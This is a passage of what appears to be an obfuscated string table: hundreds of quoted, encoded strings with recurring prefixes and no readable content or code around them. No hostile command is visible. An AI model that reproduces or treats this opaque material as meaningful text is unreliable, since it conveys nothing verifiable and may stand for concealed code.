gYlC[ah\"(^bos5.v|w","HU\"UCtLe)oegZ*sQ/A+*<SE_hbWs9AUj9u","=fYnM6r5]W]u(PLDNR","CN4!^,g110\"4qpwg*TX6wISeYe;T3?!","XTIQwf3$92vS8Pnp:9i)iV;uPX[|xMp5rU,t:tB%w1B3bo52:,7*","@T6|<7_4Qe8Vo?Fk","&C<N0`SpCWn1u)NaJNG*8oM+l`>(V)97Z;N)w6pw*","YyJ]_XNjPX7YPvwgs%4/ESX`ufzb[74$_!$Qit~/4","4yc{Ks,oBfv_<lRpSY5cUbh9I$tV>Kw@AR","a|~AW,Z_\";$vBH<GH,v","Zv6@D_BO32d$;@EU;`*(G/,n9F2NIbA$","TEG67&J+v#p)qpr5x`pDzl8O:1","$%e).,q1BXP2!,DasFl#G","F`;/i~/O8JDJ1>X20XJQB>.a6\";TDHzY#FL)/N\"o`J2)Vp.gZTgxF","cJ[VXosjq#1n<lm@O~unN]zQy8,q3)vyg|#/$l/O($?]zM9","`.UQ2Isajf$Yu)JDfg{Yn_;{[BS|PIW$DJNQ3V/B^#uM\"g.p#veN,tho&$U","y\"qLCj8/?FBWso?QC9A/gk[EP;Mthb|7HilNeH~Tu`[`RvueQ|7/^\"F^","PXkVV6Na$`:\"Z,A$a\"mUY/W182dBY^","G%W)DA@p<2RAx?7e/J~*$","(|H=;l}Kh\"w,!)I7","o2(49|8TXXNW_7@I^#9|\":Ok~B,2,b^g$#?s_TH1J!(P,vy7pu","|.E#eI:18.evQPHUkJ8#*f.1m8A~oFnn6C>|igip+}`KitoU","bbR#Xo&&}9y","2fES&C$45f@,53)g<R","o,=n=TXu@b}09D[j0ARN)|u3D.3q!lA75y{4xl@nV.>{d,[aMCA*NN?EiF","@!{Y]C${l!YDTvt5y9N{3k+^","688%PAR","#9aDr60Q,!Z\"{frjNg[VKHR","%`q|y8cNQFxT/P{kayAtQ?V`j#5}H@{a0@_!B5C4S{b]c~6:6Tz|{Xv1%","z%%s8)%pq1LV7t,Dh.2SP6F+EBB=jLW$5kS/ESKk/`FDu","].>@K`B+!syF^(@Ua@f|hce^","9+`w}l$qyWgY`,IY@gf]Db34r2P\"KHrP##[Ui~BK.`;J]IHD=!mtv)p+j#Z","kT!Nz5v[efq~hP#5^97/)\"(u|bEvMlK5vtxNdHg$%","e`i)Lgne_{+V\"gQE^QRZM/B%sBx.so3aOv~YJ744K!4_/H)$ZNu","KYx=+K({7$8W`*($l%a%CjUpc.ZqnFue0|u%{gFo8o+x`)BI+5K!","p=QsX5`cKeH+u","|N*s?,m`7o!%]*@U@|$Qz)S/.`g2D@]D[vGUHAEq*","WA~UWOT9v$O{x?1$QJ?x@6Ok]{3)z~z3/A7*]IkI*B.VJ,UnLR","jTK%D`DaC80g:@dG0T+YAmPwh2rzYH[a@5tNpkUpG1R)u","~.2%Q_S%o.~e%gZgW@O4","ON<]qfHqU\"BUV*l:<\"hxd/uX{$.K:vdjrweDI#)oyF","*jqx_M24AJa6yD;J&,nsN:t1Cwr9hv&j`\"0sVIC_leP.u","B\"$]IK_$;;gpJ;XErFS*H`JpbbQ2\"1V$!T0Ye\"3jCwfe)Dx","+T;nq,DQy2,\"n?`aSgqLr/XQF0cebF,@R|)%GLxO?{HeD^`ia9QYM`u1,!:","N!4!$L,K68WM[7}e)CowdHxpFbw)6vun1*f]a8Mk%x^P$^W","y5\"YxOs4.;C6/P;","#A@NF65B*","0`9sjc5pao<@Bb!:6J[UWlC_`F12%ly7nk@NkVXQ<bQmooz2r%v","~V,#I#<k=}+q>K1D{#r##~/n}$Y63?[Q\"bR!","!X2N]l{u","fk2NmHopNBZ.7gwY9XJ|U/GoroJ6Q,Ri`!N]z,C$J`H];D<GB5:*H\"Hj*1","(@LD~|r+e#6+?,kY{v%68m`j=X>9kA1","HC%Y]`zNY9!14L=eSb#6{8pn(BL6UD7g$A^]2","1;lN}><K?WZ,RADiWgXVjk6ou9f*71~3ZQ$)vO)eL#+p0)upSR","HNHL(lRwv`=","RX7eu)co~",";;+Yb]J^x.WT[@Oknu","D~{;bLWq","#40>><F","WQirE$72)i>:qn)","W_yf*2(<Yy2[V","RsgUs7#Z","!WOg9<5mNc@;u?F%]_df","{fugD?&oY","Sv$x(>l3H","{fSUx7GF]F","*gCpSxQZ","*gCpSx(+nQ0XV","i}?fa>m7AQK0YIc%","uJm>77cXbSS$7bb+","uJm>77XQtK","ARCp@x;3Y","{fXz9zYLbSn;WIK","`ejge7Y[XysvV","Gb2f*9ez]yv","{fSUx7ez]yv","ls:U|7m7AQ","M_Vg@0X:]E#","uJCpg[m7e&n;WIK","`eug)<cZ","pfXxa>JZ","\"N}hC","d~jgF.}2d0wn0tb+","CK^>)<E7]y^tJIC+","`evp`>BP.Swhgtk","{fSU8<9\"0cA:Onf","`eug)<6<Xysvs8B%lV","*g3f:^`3O0MvoH","rW,L:^{XMy2[V","uJm>77!X]yv","rWyfp^3!Keg","rWbxK>X:be","lsdf77tEXyU1li","CKw>{9bZ","d~vLIv`3>ez>WtF","*g`zC5eE,e","QRvL:","Sv]Uc>ezMy#","Sv]Uc>ezMy4LKCg%gWQp|7T","SvBlY.uo8K9u(W@o,JD","SvBlX8kZ","{fSUx7S:G1xHD]y!lV","t%3fs.@<nQ1XV",",JhunvEV","h7G]HcG","ahZTM","Fg%E(3H\"<=!","S@Q$$y~*?]","4$62PJ%]h","d$`/=;Dc$B,JQAII[.oq``]eD|r6!w*","M!yt0$Rnn#/","Q4<9p&@F<8OJ9qoT","96:ZGV|:","u)vdhSncL>Z^Kg","L*ZTh}^r9.ZtSfLi!q",";@{dqSzbYpa","#*/zjO9I","OU1!9*&goC)sf*:~Pj","Zs0k@LBIs):||V","2K,`7r6ML]_","]k7zeqJSkId^^C","N~D!Zd_A","$~E}E","_Fb}Ji|mov4RA(8OXFxl","fO>,<<G8!vmw`",")Nf1s?,8ov?","aO>,.x&","*:ilW#jM~gP6%w!56jPaDw)maZs)jE#}","~~T,5,$bXV(q`","3FK}l87A","3FK}l8TI.GoiJy/","aO>,.xaq!vOwDJuh;F;z]\"c89bT4ryNI!*f1W#`Bv9#Uy^vSS~y}>o88KDqj0>Pp","3FK}t<1_Mv|P<JJp*`","v$w$X>&","aOPaX>HA",":MzX^.y{C7KUN9","3FK}l8pfMvk","[Yv$5,$b{","xOJa0?$bWGDR`","xl|Xa<r]%b|RtWxB\"iMXm>0&!BG<~fI6Pw;u0pM2Z}B","H?w$P","JB!~/Y!","WJ(qE","#xm%^!XA74g","pG+00Ye3xz","+=)<JO.Ym}(S*C","ml(qJ?S:;w(hOHmLfi","PoD<iOp[ctW","5&%nw|`I;)N",";}G&%XT^}D_,,#","HOCf]^!0OoBLLV","W!f1","{Cgo/IX","@Nv$B","8l|Xa<k8uU$D(Jd^!N)X_kvmN76","*F7at<NA","8l|Xa<k8F5&xA(R@!iil{r~f{","5dI_^GI","v5C,Z","+#}[uxXYS2v","$X2Q|Le:Pcw","7r`tt:yz","<[7p>!b6X","a1B9","qgda*jD&B`i=jr/j}|PE\"j;txMmz>5[%&|D.h%j&9EBR7rxjq;Jhb_utM\"@fzrpxB`,hd3M1!=bbX.&","[h9@1opZX",",)t:8!tg8p{G_ZC=>(~1",",)t:8!tg8p{G<Dog77Ip","76THpI*rpMFWNI;xHOEN]MP[&{V%m{>74601t}Mhs4((LUOo#O|%u2!B(^eYU;6O%I*}Ci*zCgu2_2H","%p1[5xqG7KCWf4","7]C,5lWe@0Cwx/73Eu","o>Y2%u/v",",c%zwn3TX5b","782}:TJH8sEpp&","sEzcm]`gEY:FFt","}2$^BzM","zRj}6CPRZ,+,S;/2kc(*WgEUU9@Jiaw.lDfAa^Y9WIEyn!Ur0uEk","}2$^Bz,P5E\"+jwuL~<Jxn#+1*3q","sayk;ieu8E+q@fA`{k>A~}<9Q3trb","*8,A=$\"mP","sayk;ieu8E+q@fA`{k\"x}W\"=v,CE.LJrdWS","Asyk0W8%w3kqP|!","As1Upf3S","=o]T0grX5\"[>;~o2TD$^~}Aa&EFCe:5.7D[?=$W>h","=o]T0g&9xI`,>~YYn$]TR","mo9T~y\"=/X(1S[J2xozk","Sy+}d^pbZ,\"6nL!","\"y+}d^?mc",")8wTOnHm|I+,uh","P@~}F(\"m|I+,b","5AAx>gEUU9n","sayk;ieu8E+q@fA`JjGU4WXJ@9trb","moX<o{9Wu","sayk;ieu8E+q@fA`Dv>ABi\"=hyC","w89T}W3S","sayk;ieu8E+q@fA`byGU)4<9l_trb","YobAx$;Bu","x~!x%{|S","sayk;i/aA9q1b","wu6U(;I%sX\"#b","G]VRg/qJv,A","bam<.OCS","88^}@>]RaE#>7.?LA<r<","zk\"x}W24#X$>2R[.ubbk(i7kF1g;l77&f0B#x$Gmeqw?#Dv","}2$^BzdYY\"mq?h","/o[?Z4<9w3","zk\"x}W24#X$>2R[.ub,T[G7kv,HCb","(rpT)4dYY\"mq?h","Z<>A]fI)u","%~i}s^uk5E","?%l%|<A","yg?%4","1tZ|zY[.EvZPuJ14:~w|)<A","?%Pzc(X3","/g?%4","5FQzQIwtM*","G}U*Ot+","<Vgzh>FLaBl)@QKvV};5Krz%ub}dz.","eagznKX\"*B","VD1UWW_JAXA","TO/R>kD`","Y~&;In&","kYK}B","i}UDZ[dX!Ie","wjTmmPE:qX","6@w3;NJ&\"8=lp(","\":=$;Rli,4=DN{\"KB/","Q(,[H[;1W","SeI3/N+Y?<9","Ywr(x.?]/c*","h$XP=]uy$HTMM^","h$XP=]bx","NdgD*/}","*:ilW#jM~gP6%w!5x=R=}>V3a|zqV/C^LMgl","%T&fwjJyAlyl>hh,","0sQfDOzK","#r=L>6B<]a.o/ZU)<l*f!E.z=w7C@Ng","%T&fwj5K","=UD0x6zK","utFUmZC:<","{h63S2zy3X@FP","JtZti4|","3H.3i4m;%","*{kU,w%pRO`?+V","~NWY*:=ghO","w+g^.:rq:s","9c4cu~/","=.9cJ","m!Ijar@rHPXZf","HqRc","MG5\"rr/","Y1yH","`K>W|D(l1k_XY4F^I;Z;j~t@hPU,ta*$+lkW","hT~\"#I/","XJ/XfdkA","qQbAsl@q>w.}PfcRi~~QuS2Y1KfIJfY","OvZApS]Yga:cmK","aOPaX>YB{","8l|Xa<k8uUf6uyKpB`","%r?FU1yFN6N@|E;jETmS)","zo:r$Hf","Ed/n","{5Poa","(krvD7D;$gs","__B>JHyWdX1H}uJT","10)qV","W_1gG.PFzy8&V","nXeE|F(yB","t;u;^gi","jkK=e","zI@Lz^S0CtxdiI","`;}CIu/.O","AGYExgPmrA~=4","CxX>Kv.3gw","gxz>DYImI&7_sP","!+j^E1;p~[Tn.B","`;n^E1?d6d","1I%LP&lvB","rWj^7c44ZA]NyBrD(;n^E1T0G]+/Srm.xGzu$}VylnUqW5GDfk_ExF+j?[&{&zf6@mj^G","aC!LnE|5JAV_4","~fj=k{M_OtT","\"+M;dH}\"f[n:=6nwCxX>Kv.3LQm[U72WoIK^jZH0f[sC56KUC<}C%L,sB;","c*XLcF2s","b9gF6}Ts","W<t;m",")>n^E1qo$pn_br)mvXO^jgi","pGgF6}Ts","Z<t;Lgy,R*C","CxX>Kv.3u7m[U72W(BJ;","Z<&ERF_j&*","EU!L%{;4","aCcQ!z*p)*","AGYExgTs","C<2Em","CxX>KvWs","JhKF&E6s","T;@LLb6s","nX6^2F*QKtT","AlX>j","EUeE^gJs","RO{^63z\"~2%:<P","|I&ERF4p!2","rWmOZbg\"Otk8<r9","aCy;jgcykVKX.B","Tky;w1i","<feERH2s","!s/u","FBhe15E4[vl[?WRWBsmqi","W<Q(U}2s","]<yZm","lG%Lb1(yOtne1&&5x4","nOXz77Q\"gyg","8v6L",")iwPX","$#54xnHC]U",">C2ti}`fc~12I","JlA4khiS","s)F4HzNS","qlU{u;zq=W^<I","$#54pt7Tv/MOTjK","6)N7)c=q@y&vpY`)","B7V7]9H",".mz7@zrNFy","daj]A:yZEBo","daU{(!KS","6)N7Le4uGTvrx^F","t%3f4OxmiE$0YIK","Qs9xa^ijtQNhV","O(0xMD&[6B","=<.%N\"tI","c0=^Qe6","jt<A#bzddw","a(YL(nEaY","_x![M8wXdw","x>N[rhse\"Bl","_LdN~&Th8]tXf0@(","IdjlPM`B>","=Ge^F,w)~b@","l}EwklG*)JJXV<BTU#dNp827","IR87f=6","hOo>r{Vg5h9Ma","!S|@FL,QZ+(_:z@2Q,#K]","!S|@FL`h>|}_2zup}(uf","EDA7g","dSTqn16","(,]>N$XE","hOeK","WrRfFLQ!_tKuBpy[tCA7g",";r_q/%6","GSeKk1t38<a%L_g2cDz7>1/bn<ZPlzOwKD;7[:Ca","PRtK11[E","QNvD","bWz_8/&6","|*.7rzNE","fDcMg:@a","!S|@FL,QZ+(_:zDGea","^Oo>r{Vg5h9Ma","!S|@FLX^]+:I[Oup#,C","USR7Z>*lavm","|ReKl*HE","!S|@FL6","`HRf:1Quuk","^OcMO$]^c","YW)<8zkBuk","Wrl<m>;L*Nd","WrRfFLQ!{n;PHtd}","|R]>x&KTD","6v)<:1@JFid",">wI@\">vuJ++PlzTQsNRf7{UE","bmeK$U)TIig\"%5H","hOo>r{dE","W(X>g","1CZ7Vm#LD","5[^@t)aa}he.TD5?]ReKl*z/hiFROdm/]ReKl*z/[|]+j8k?yw)<B,agwv9Uv0O?t6","_ZeKa8TE","7ObKX,6","4(<A;k6","S1Au","~uy^hbliH}c_+mQ;z0*^aD[w[XE$X2!~W15u3DJZBw?=S2}goBBVe0Ui.XUB6JG","=<Eh,U%OG","=<2^/UlI","}|8AYn2I","g0e^aD@I","){]%,*#::O}$y&r","=<.%Yn9z\"B)9,Pmzd;J",")<Nh1#6","q(o@(","/Sejxr,gy9d","%od`+[iQaZnw(]?V.TK@gh#YqBmczn|<k!","%od`+[iQaZnw6JAykSR`F","2PrhaKwbU==9p","_P>UP","]()h9b&[25<","x><AQezcDHyNP7k~}|?U[*wX_=E$%yi;Zp","x><AQezcDHyNB8d2Z(sA4","O(rhT)gaY","MBDUkeXb25D7;yMS","r=?aL{~I","P15uWD!OR",">(/hKbPI","]()h>DVZ7]`Lp","x><AQezcfy?LF8.~oBJ","Z@JW+b6","Whs;","m5Tg`","DLH;Ok1@u","dD/;Ok]G","/lfhRDGO","/bhF:TQN","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*sXYvpXwZ[3ehLKzw<k<d78","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*s\"uUp((9Nw1>Rnv#%!o","^uhF\"BO[/m6?%}X22uK&5)\"N>D4RY\"w5Ji#Rp","g?XN","k<VJ[+CC01","dShJ+(tn}l5","Cu9xJfvzY","\"J/h>DFiSXO{%yB","~PTuWD@I","xD&%","o1ZxM",">(N[WD6","4(5uEDpZuwVcp","=<2^/Uw[Q5qABMx~xP]W+b6","O(0xMD\"i%ww<`7B","4(83kF:Ol18nSa4T","\"bfb~krHP","ndt34","0/gZJZQ*P","LUGrV","hC]^WOiL","{9;WH{jL","hC]^WO]YG.WUNl1Hof","!Uuo(0CZl19","B[+o","gO{=P[{:v_PTCUS]Ar","/?%A","+9pLx[MZsFH","+9pLx[MZYm;QWT","BTv31","+9pLx[MZpFicwDw","kpd3L!`","+9pLx[MZZw{cGsZ","i9qO8.`","`TZAFiO>USp","0MXA","hC=/N,$L","8wqR~{NVN;a*LJ",">D1C$8|YA.s&IeZdVf","/w9RpO[u4)","ReCaGSQM","UZb)t=S1aPFoY!5q&|","t\"=m[,gXDW=*65tq","$)(E{E9GB","/A&ry","8%+IR","o9>T^V>}+6^%[z3k]w","J@39=mY}W6h,S\"#ARw",";dq`!VFpyX","o9>T^Vi8","Mqf^kMQ8","6g`ziz/Xm","6g`zR*T","5JL0TT@f","RsvL27o,,el0d5K","UZYk5p9%RlYo&qU~","s=hgG\"*`d","}_$[j%B*R*","qBUg[@Nr","]&hg.kNr","seNjt","U69gt","RsvL27o,,eu}[thJ}f%f","Sv]Uc>ezMyiaF?r!MWGpo2T","Rs@p/7J2_12[oAl]","W_1g:^S3m","+_Lf","%fIUx7#\"A;P*|@MJoO[U:^zezE$1E]`%p_yfH>RE_c3*:kl].Ym>P,EagEzVPkDUr*?fa>m7AQa","w_nfGnKZ","yf?fU^T","xJ$xU^Djm","KY[U]P5mNc@;Wi","(DbxK>VECc","PWEp\">X0>e",",JTrr)`\"<F","78D|8RAIz:WFc","=,:gK89TWFj7+z1*","<}FrwGgQHhko$s","c1wRD|PzkEI%Z&Vd","So?Rp?%HIl","qO2RC\"HnIl8","QRvLT0xmb1W?li","Fv$x(>LZ","kriz%\"9(b","oDaz!$WS","ZcVBe}4S",",Pmj3","x}?Bw[^U5sr","gB1+PVMXu","4pv9_","N+me","]@GD==E[2n","~7|7Qm;","Oj~75","hc*Q&=Q`b~8",";Y`<N","T>^b?","Mt6iMU;A","c[lj4?BI19","}wre41m6S","1Ly\"$$T|Y.","sBVB~KH","FWsB3","%d(7vu7n2lI","`#avuuy","3Q]2+","?Lizp?H","Cpw9","1Ly\"$$7T5sr","|Dmjh{/Ny","gBk~z$x/5/",")x2j6!%EvIVnQd.",",Pmj~J}S\"^",":+1+2","<Klj3","8p/9_",",Pmj(","Hb/9}rwA","FWTz$$u@x^`","*^3+^$`S","Ppre3","lpre8+M/zkZh)}.","<+[_0EI$5sKY9v","2.K\"6EI$5sKYL)2l","0PsBu{1Xu","2pIj3","_DsBiKA3B^vNA","kr5~a\"^U>s`","|}azz$s@CI","6P(B2","=LHQQ6ZS","*^1+6EBI4^mhOYv(*tsB",">pA+JqTf5I`","x}?Bw[`S","YFeB","Rsyf$^VjfeiPV","h^+pj","9vXx_2T","K>`cvvL","BF:{V","m29{dkN@I","m29{dkmr","hg>ir/Yy,e#","hg`ir/b:@e","*Wa>W","Qs9xu7Fz]yv","gavLM<oP^A","%Wyfj",",LSUx7#\"sBv;kI!G,j!x<zYLbSj1tH","RsKxW5fEHy3?Yi","s}Flj/03nQNhV","W_1g:^S3>e#","{z);Q#|ic","YC:U#talxl","rN);Q#|i`p","{z);Q#n5","8Dcxa^d\"+E30lIK","gavL87_FCc","Rsyf$^0:W12[hkz%jV","W_yfp^`3m","d)^GVS,x","|)r5si1%`3?T1WJp","|)#*VSf/v(/gp=0_","oN_`^b~.MrK","])IGdi@$m]9j&","kdNwMlpz\"?zounND!vt5:QTp4","D,uG2b<;u~","0)L5SSm%<r`(0@","D,r5*i8P2~k","Y2!byIux","L6Nw?N{8b~.b,m:","Tf[bSS3&","O>:0uNA&","YX;`GS^x","{}cw,","r5\"5`iO","7,r5$","c!(wXIT:.%8yN_fP","6FL5Y",">><G`iRe6%o<Vm+","|)2G,n^x","%Wnfp^KL+EjC!C\"%MavL87_FCc","xY/U8<#Z","3sOgC^FzTK","*%Mhk.fEm","%Wnfp^}Z","gavL87_F5KJ","N_ilR","THFlK6fz]yv","CXr<]M#U@bN","I%FlK.93m","<vCp,n`3K1dXYi","@g+?iJ^RH","O9+pN2fEul","b*vLNu6)Z","\"L?fmbb:lcL0m#k","ascx/7WZ","]9C?aXoV","2L8CP,2T","i)eYzb|V","<[{U;=rV","0hdbc1|>","/UMrVpF=","*[,mps&=","[eM.`W`\"XL5@=A5c)*})5Q.%vhR(TJF^3Hy0wdS`#F%!4&r]OW0uZ6tY8Ox#1r8TMu%vxUDh_x.","3{jR#;Z=Dgo01EHRB_crwdPa[nzfJ\"(]lJLY49MqznxxJ\"F^,`\"b(56L|`\"S|*83i4X%\"izic`Hau/rh91~r#YO+(xkW0A<Ry_Tm{<&zN8DkRN~^*Wev<.@azB>|IA}O;J~r#Y\"Y:72!{+}O1Jhv$V*e<)2!n<EON92v<.9hM82PG&F^3f8*D5y","{fugD?$Z","^a5Lw9DjDbIXZi","f%U>W/}Z","1fIUx7#Z","9vFl","Mse/$",">o(~<\"0dq",",tnT&^<u<{w9rA","xo\"o$,G","Fcxou","@ll[d!Q9cp}",":25o%","~t1T=zWL%pT}X`VIk1B[SzG","n1,HP\"WLX","cWxo[,hIkB/#5nl)","Rsyf$^+EU&Iu+84o",",LSUx7|)~ESX/t,j<vYU:^T",",LSUx7_V","h%6p0x#Z","Pg6L","yfXxa>23XEd","t%Epo21Rt&,dli","|v?f$","yfXxa>+P.Swhgtk","m}+p0xQZ","gavL4O,o6K9QpD","Fb9xa>YL@e","}WGp|7T","%K`xV}KZm","|v5LU^`3Y","Usdf3>03xSO","Rsyf$^}Z","gavLM<oPsLy;WtEC/v`z<7]Z","5v^>1?_Fm","W_yfp^]Z","1fIUOx3Z","`eug)<fENe6;[ti3`1yf",":_nu45]Z","yOwP8=4%t","dLc51{yA","BP.MV3?vh","`yk8[{f","t`Y8H5TA","UL^P%)H%56;",">LwP@=`A","Md(Wm|vbLWw7yXKJ1(4l|{9A","}(=)+3cA","yOwP8=4%1ks`^}&Y","[d[U:^PozEZ18tck3JCpg[;3}dI;.V","gWGp*9b\"Y","gavLM<oPWh:?$5BJpK5Lj","C}:Ux7xm+Eh","\"LkUtx]Z","RsKxW5cZ","NW:Uj","[a$xR","t%jYr/^mYyOdWtk","RD1gJ@.3my#","~OdfC","#O3fA7T","W_$xK.cZ","QsBl","gavLM<oP^A1;>5WoNK+L","4JYU:",";~Lf",";~m>$^nZ","D_vL$^QZ","Fb9xogfE$1+hE]k","Fb9x(>5oY","j_Bl","`D6LW","3sbxn9!:Wc","@gLf","[a$xD}b\"x@|&oH","2J$x_2T","~_*l",",LSUx7|)~ESX/tk","t%Epo2zV","wWLf|7T","H+jYa]?3H","i_/PU^,m_eSX~Hww:OAf//8\",1EvNtK","Y~7po2szzEh","/MGlt9]Z","5DHxbxcZ","/MZx`<@<jm","W_yfp^`3/G4}d5@+","ga3fO[}Z","O7oxy!Lg6","h9Z3|,)","D9.7i","h9XRz,9r","GFJnQ","Cx0t","B$e(,,)","&tck/(%C&et4)","Qa@p9^[r","8v9#Iz~FH","gWGpj","%WzlJufEPQ1XV","\"LSUx7mmlc","gavLM<oP^A(}?5o]t%3f","j}Dp|7T","RsFlJ/CEtQ&XV","sbYhU^`3`OO","__B.45_F|d3?oH","\"LSUx7#\"A;F0A5@+jV",";qsTz.VH","dRWR+wZ","TgIT+wAGi",">r8+T.BH","CyKN1@uH","N95*I","|AC[|+uNo40=DWL/","&ACrV","|AC[|+tH","n9([D^jH","G%A[~.Z","n9uRY.Z","EqDJgz(fSa=}:","qUL*+w&u&99","hh,^7|hD~1uW`p","__h>B>d\"+E","RsVgU^tPY","w_nfGn03Ke","gavLM<%Z","n=3g27cZ","F&vLC","lsdf77bZ",")N:h27T","@ggUu<ezzEh","/v^>G.HLYy:>=^)%","|v`zp^`3HOTgtbK]jV","LHXx$^#Z",":OMh$","5D6p5UKZ","pO^>bxT","5D6p5UePGeCFTD","rK3fR","rK3fxn>X_1)[V","ssDp/7cZ","ssDp/7r,@@+","Rs!x_2#Z","Rs!x_2&,@@+","RK,LC/=9gyZINt/WhgBl","5D6p5U{:UB","5D6p5U$Zm","5D6p5UHLMy#",",J`z77T","W_1gG.@,Y","3sbxn9!:Y","gavLM<oP?I@;r?i~,~P$B>;3>e","gfugC","GHYhC","kbBl+/CEm","gavLM<oP?I@;r?i~,~7:r^nZ","8DcxC^JZ","gavLM<oP?I@;r?i~,~8,{9CE,eg","8Dnfc<VE7&O","Qs6p;.FPm","IGCp*[6<,eSXk~mj","w_FlR","5D6p3","(U82Z8c<","%9)Ix","Qo@Ix","a8t#9lg","WNq.YYg","6UX#p","b1Z#~aHe{","V8o,:M9zr","(U82d7/>}QeMXV}@+NV2IoTy","lNr,/3tT]T","T1a#3Yz.fw8","(U82d7/>o;(ty|q&$0G","wCMCFog","&}wCx","?}=G","p10#}VOy","iHZ#mc[bP5X:<","J^q..Eg","]WvLr/3Z",";v]Ux7cZ","`vnf","7D@pibuV","t%:UI`VVrQBq3HtwlfSUx7#\"sB}&8tjoas5?~u03RSJ|%+sw_OXxa>}:G1O&>5*FC_~#U^/\"lcLgOtzB","zW3rj","3s:UX8!Z","gWBl:^T","Qs9xu7}Z","t%Lf","gavLM<oP^AIXy5B%jV","R_XxC^)RYyZP~H","ssFl*2oE_1K1=PAw:sD","8Dnfc<VE2Q","R_vpC","UbkUF.#Z","sbYhU^`3/@/[ub`%","}f6pp/]Z",":svp}9JZ","C.5L","~^+pF7^F.ec0WI\"JjV","C_Epj","2Jm>ouXQeQ","gavLM<oP?IIX/tvrRs!x_2#Z",",JTrr)nZ","gavLM<oPAz[uU#b+}T","nOIl:^T","gavLM<oP?IJ?(W[3/vGpx7T",",LSUx7Q\"T;P","8DEpw9HLe&#","gavL87cZ","0%iU:^T","gavLM<oP?I0X$C@+N=Qp`>cZ","8D1ga^/\"lc0","8DEpP[.3m","8Dyfc^}:_1#","7D@pibR<H","t%:UI`VVrQBq3HtwlfugU^quzEf,ZIzB3sOgC^+E[v@;/tM%qJDpo2UVK1ig0tb+6j:Us","IGCp$uQ!>e/t^WR+","C_Epx7y\"~E","0~CpSx#Z","Rs2fP9$:Y","Ub+po2{}GeoDD]<~[vCpSxQZ","t%5po2wEvEy;Zi","gavL87_FvK6;kik","I%:UV?m7,e#","|v`zG.0Z","gavL87_Fu0,&oH","UbVgG.0Z","gavLM<oPAz[uU#b+(zRlU^+Er&IuV","gavL87_Fj0;2V","gavL87_Fu0,&=^Gw,~vLR","gavL87_FFkS;25F","~OBle7I)CzV/<?j!YH5px7+FAz@;X5sJlH6p%2DV",";vIl77%Z","oK&H","Fg5?C+UauhYPoA`%yv+nE_FoH",":bHlC","gavL87_F5K%","3sOgC^PPvE&X^]MJ}KD","HHXxU^|)~ESX/tk","8Dnf(>cZ","t%:UI`*+Y","hg$Rj","t%P$r)T","VHjg1}3Z","VHjgJ@Fjm","Ub@LO`#Z","!_EpJ)T","8Dyfc^JZ","JO5L","8D1gE^=9gyZINtK","8DEpw9HLe&>Qw8L","hg$R{g5oY","j_9xf.QZ","j_9xdxj,,e","j_9x&?8\"0cd","j_9xZ|S\"_1h","gavL87_FZsPSV","j_9xt8Z[Y","t%:UI`VVrQd","}D2fE_X\"G1#","4!?fv8}:uhg","S~kUo2W!%Sh","_OXxa>}:G1:","|vugG.}:<vX","qjr[c>VE$1eh6s+G)D*WOx^<>S2#kIdJasTtk.jP_1](~7q!y4T","gavLM<oPAz[uU#b+Fv$x(>7er;[u1bF","Ub+po2AZ","(DBl","W_Hx_2T","gavL87_FCcL0m#[3/vGpx7T","\"cvxz8NZ","hg7:OxE7Y","NW:U4*.\"~E","Qs9xa^#Z","gWcxj","gavLM<oPAzudWt\"%9vLtJ/dZ","MsIl","|vjgt9S:xG4}li","gavL87_FCcL0m#k",",LSUx7S:G1}e+]\"%HV","d~`zz8T","\"LSUx7#\"A;_;/t3Jt%`z$","gavLM<oPAzudWt\"%9vkhm>eE_c","o_Cp0v*V","IGCp?<5mNcSX^]2WhgBl","5D6pU@bZ>e","dgugC","\"LSUx7kZ","698,~uKZ","tO`ze7LZ","&DEpB>T","s}Flj/KZ","]Wcxj","*Jm>e7T","}WFlR",",j!xKn03Ke","}WFl4O>\"MyO","5D6p5UVE_1S;xH","gaXz6?_Fzy8&V","5D6p5U#:4c6;kIF","(DbxK>KZ","\"Le:d[!:_1_;/t3Jt%`z$","5D6p5U%Z","XW`z27KZ","gWugC","IGCp?<5m]yhX+8AwQV","js}hJ/z,Y","t%jYr/kZ","t%e:d[!:Nc","+_MUx7y\"~E","nO?fLb=3GeSXV","Rs2fP9$:Jb1uzH",":s9xa^#Z","W_1gG.3Z","5v^>1?cZ","Rs@pL\"_FfeO","o_Cp/hNZ","gWugA7T","?S.v1|3Z","__h>B>fEzyU1~H","xJ]UOxQ\"gyg","VH\"U4*e7gyU1ObN]*%Bl",">J$xP,;3xG4}G#I+ygD","gaXz6?fE2&j1V","gaXz6?fEN1#SoH","yv6LK.;:Y","B}`zC","^v`zj","IYDpOxpZ","asXzp^Q\"gyg","aKvLt9dY_e$0~?gB0d$x1?}:I@k,/tLKZVYt*9T","qjAts","RKU>K>VECc",")DTt+/}:ayx&!?T!",")DTt+/}:ayx&Fik",":sBl","Sv$x(>hV","gavLM<oP?I6;I?$+F%Xzc>;3Y","gavLM<oP?I6;I?$+YW@pe<}:@e",":}(>B<^FH","/v^>G.]Z",",Jlvp^]Z","gavLM<oP?I@;r?i~,~`i:^82Y","Qs6p;.KZ","IGCp?<}:Ge`jb5_]","2Jm>ou&V","gavLM<oP^AgXZI`%rK7:c>JZ","S~2f])T","IGCp,>Zy>Si1d5Wo@f]U:^`3m","~_vpP9JZ","gavLM<oP?IB1d5Wo@f]U:^`3m","8Dnfc<KZ","\"LSUx7#\"A;i1r?Gw,~D",":svp}9Vzn;#","\"LkUtx]ZGzB1/tD~D+5L","UszlR","VKXlM^3Z","gavLM<oP?I@;r?i~,~cR*9;:Y","kbBl+/]Z","IGCpG>xm,1|jb5_]","j_:U:","5D6p5ULLe&=})Hk","gavLM<oPm","5D6p5ULLe&^t~?)%o_nf:^}Z","o_CpC",",J`i}9#Z","__h>B>fEU&IuV","IGCpL<[\"{SOXs]b!:O6po2nZ","gavLM<oP^AwS@]<~rK6L}9ij>er?V","aKvLt9dY_e$0~?gB}@1gc>RE7&ToV","xJ^>P,T","IGCpo8IFYy>t1H","z@@po2Q\"4c","IGCp+9y3x@]Dn5(JMs,Li.Dj[vOXgIm","6j+ps","uwYU:^UV","ZHYhJ/dZ","\"LSUx7#\"sBaS@]<~+g`z$","}WlD","ssDp/7;3Y","aKvLt92S>SN\"1V","\"LSUx7UFhy@","EpjgC","69x.K.]Z","EpjgI06<>SSuNtK","VH9x~uT",">``lK7^e8&j1Qt$R_T","r_jgC","Epjgl6T","gavLM<oP?IlIF?#r","gaXz6?cZ","AOIl:^T","h%5L","m}2f!)xRT;